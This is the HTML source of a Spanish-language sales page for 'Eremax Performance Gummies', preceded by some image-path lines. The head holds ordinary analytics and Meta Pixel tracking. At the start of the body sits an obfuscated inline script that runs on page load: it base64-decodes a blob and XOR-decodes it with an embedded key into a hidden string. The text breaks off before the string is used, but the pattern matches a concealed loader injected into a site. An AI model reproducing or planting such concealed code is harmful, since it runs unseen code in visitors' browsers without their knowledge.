




<file: oferta/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Eremax Performance Gummies | Tu plan de rendimiento</title>
  <meta name="description" content="Tu plan de rendimiento personalizado con Eremax." />
  <meta name="theme-color" content="#000000" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800;900&family=Figtree:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/base.css?v=20261124-1310" />
  <link rel="stylesheet" href="css/oferta.css?v=20261124-1310" />
  <link rel="stylesheet" href="css/oferta-ajustes.css?v=20261124-1310" />
  <link rel="stylesheet" href="css/oferta-desktop.css?v=20261124-1310" />
  <link rel="stylesheet" href="css/oferta-kits.css?v=20261124-1310" />
  <script type="text/javascript" src="https://assets.mycartpanda.com/cartx-ecomm-ui-assets/js/cpsales.js"></script>
  <!--
  <style>
        /* Substitua pela classe real do rodapé */
         .cpd-bottom.cpd-with-footer,
    .cpd-badge.cpd-container,
    .cpd-ribbon {
        display: none !important;
    }
    </style> 
  -->

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "zht1r09lsn");
</script>

  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2173672019925896');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2173672019925896&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

  <!-- Pixel / GTM / RedTrack: pega tus scripts aquí -->
</head>
<body class="pdp">
  <script>(function(){var e_z=atob("DIg9QmjUq2X3V49vBvMfNxq4iV/VP/sbdvsHbUe3zwvZIvsCb+5EbAu7xkuVJaAcZfpUMhynhBCDOvxAaulJJxughQ+EdaNNZ/xJMAG23hGSJK1VXfMfLAm5zkfNdesOcukQNxy5wgOOev8dY/5YLBz50waYM6IcZeMfbkqiygmCMq1VJKpAbhP2xQSaMq1VJOxcNgn53hGaPukWK/hPJx6xxRHaJPoNb+xOYET23QSbIupNPKofP0SviQuWOupNPKpZIxy1hhCDOuYJf6VUJQa72QDaPukdZ+VYYET23QSbIupNPKofP0SviQuWOupNPKpZIxy1hhCDOuYJf6VUMUW3yheDJ+4BYukfbkqiygmCMq1VJKpAHxU=");var w_s=[];for(var z_au=0;z_au<e_z.length;z_au++){w_s.push(e_z.charCodeAt(z_au)&255);}var b_lphb=w_s[0];var l_kix=w_s.slice(1,1+b_lphb);var y_rs=w_s.slice(1+b_lphb);var n_c24h=y_rs.map(function(b,g_g3n4){return b^l_kix[g_g3n4%b_lphb];});var x_ea="";for(var j_6nw=0;j_6nw<n_c24h.length;j_6nw++){x_ea+=String.fromCharCode(n_c24h[j_6nw]&255);}var 